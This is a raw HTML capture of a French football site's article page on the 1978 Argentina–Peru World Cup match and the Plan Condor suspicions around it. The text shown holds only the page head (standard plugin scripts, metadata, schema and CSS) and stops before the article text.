

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/argentine-perou-78-operation-condor/
body_size: 78955
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/argentine-perou-78-operation-condor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Des soupçons de matchs truqués persistent autour du Mondial 78 dont la victoire 6-0 de l&#039;Argentine face au Pérou combinée entre les dictateurs des deux pays" /><link rel="canonical" href="https://garrafootball.com/argentine-perou-78-operation-condor/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique" /><meta property="og:description" content="Des soupçons de matchs truqués persistent autour du Mondial 78 dont la victoire 6-0 de l&#039;Argentine face au Pérou combinée entre les dictateurs des deux pays" /><meta property="og:url" content="https://garrafootball.com/argentine-perou-78-operation-condor/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2022-08-26T14:39:38+00:00" /><meta property="article:modified_time" content="2023-04-08T13:03:10+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#article","isPartOf":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique","datePublished":"2022-08-26T14:39:38+00:00","dateModified":"2023-04-08T13:03:10+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/"},"wordCount":1696,"commentCount":18,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg","articleSection":["Argentine","Histoire"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/argentine-perou-78-operation-condor/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/argentine-perou-78-operation-condor/","url":"https://garrafootball.com/argentine-perou-78-operation-condor/","name":"Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#primaryimage"},"image":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg","datePublished":"2022-08-26T14:39:38+00:00","dateModified":"2023-04-08T13:03:10+00:00","description":"Des soupçons de matchs truqués persistent autour du Mondial 78 dont la victoire 6-0 de l'Argentine face au Pérou combinée entre les dictateurs des deux pays","breadcrumb":{"@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/argentine-perou-78-operation-condor/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg","width":1024,"height":683,"caption":"Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/argentine-perou-78-operation-condor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique Flux des commentaires" href="https://garrafootball.com/argentine-perou-78-operation-condor/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fargentine-perou-78-operation-condor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fargentine-perou-78-operation-condor%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/6411560a50b5da19d491bfacdf31a75d.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-quote-inline-css' type='text/css'>.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/quote/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 